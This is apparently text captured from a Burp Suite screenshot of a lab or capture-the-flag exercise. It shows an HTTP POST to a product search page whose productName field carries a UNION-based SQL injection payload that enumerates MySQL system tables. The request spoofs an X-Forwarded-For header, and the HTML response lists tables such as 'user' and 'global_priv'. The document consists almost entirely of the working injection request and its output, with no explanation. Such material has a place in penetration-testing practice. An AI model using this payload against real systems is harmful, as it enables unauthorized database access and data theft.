 Request
Pretty Raw Hex
\n
1 POST /search_products.php HTTP/1.1
2 Host: 10.10.10.167
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 111
9 Origin: http://10.10.10.167
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.167/admin.php
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 192.168.4.28
15
16 productName=
'+union+select+1,table_name,3,4,5,6+from+information_schema.tables+where+table_schema%3d"mysql"
--+-
Response
Pretty Raw Hex Render
\n
6</td></tr><tr><td>1</td><td>general_log</td><td>3</td><td>4</td><td>5</td><td>6</td></tr><tr><t
d>1</td><td>global_priv</td><td>3</td><td>4</td><td>5</td><td>6</td></tr><tr><td>1</td><td>
gtid_slave_pos</td><td>3</td><td>4</td><td>5</td><td>6</td></tr><tr><td>1</td><td>help_category
</td><td>3</td><td>4</td><td>5</td><td>6</td></tr><tr><td>1</td><td>help_keyword</td><td>3</td>
<td>4</td><td>5</td><td>6</td></tr><tr><td>1</td><td>help_relation</td><td>3</td><td>4</td><td>
5</td><td>6</td></tr><tr><td>1</td><td>help_topic</td><td>3</td><td>4</td><td>5</td><td>6</td>
</tr><tr><td>1</td><td>index_stats</td><td>3</td><td>4</td><td>5</td><td>6</td></tr><tr><td>1</t
d><td>innodb_index_stats</td><td>3</td><td>4</td><td>5</td><td>6</td></tr><tr><td>1</td><td>
innodb_table_stats</td><td>3</td><td>4</td><td>5</td><td>6</td></tr><tr><td>1</td><td>plugin</td
><td>3</td><td>4</td><td>5</td><td>6</td></tr><tr><td>1</td><td>proc</td><td>3</td><td>4</td><td
>5</td><td>6</td></tr><tr><td>1</td><td>procs_priv</td><td>3</td><td>4</td><td>5</td><td>6</td>
</tr><tr><td>1</td><td>proxies_priv</td><td>3</td><td>4</td><td>5</td><td>6</td></tr><tr><td>
1</td><td>roles_mapping</td><td>3</td><td>4</td><td>5</td><td>6</td></tr><tr><td>1</td><td>
servers</td><td>3</td><td>4</td><td>5</td><td>6</td></tr><tr><td>1</td><td>slow_log</td><td>3</t
d><td>4</td><td>5</td><td>6</td></tr><tr><td>1</td><td>tables_priv</td><td>3</td><td>4</td><td
>5</td><td>6</td></tr><tr><td>1</td><td>table_stats</td><td>3</td><td>4</td><td>5</td><td>6</td>
</tr><tr><td>1</td><td>time_zone</td><td>3</td><td>4</td><td>5</td><td>6</td></tr><tr><td>1</
td><td>time_zone_leap_second</td><td>3</td><td>4</td><td>5</td><td>6</td></tr><tr><td>1</td><td
>time_zone_name</td><td>3</td><td>4</td><td>5</td><td>6</td></tr><tr><td>1</td><td>
time_zone_transition</td><td>3</td><td>4</td><td>5</td><td>6</td></tr><tr><td>1</td><td>
time_zone_transition_type</td><td>3</td><td>4</td><td>5</td><td>6</td></tr><tr><td>1</td><td>
transaction_registry</td><td>3</td><td>4</td><td>5</td><td>6</td></tr><tr><td>1</td><td>user</
td><td>3</td><td>4</td><td>5</td><td>6</td></tr> </tbody>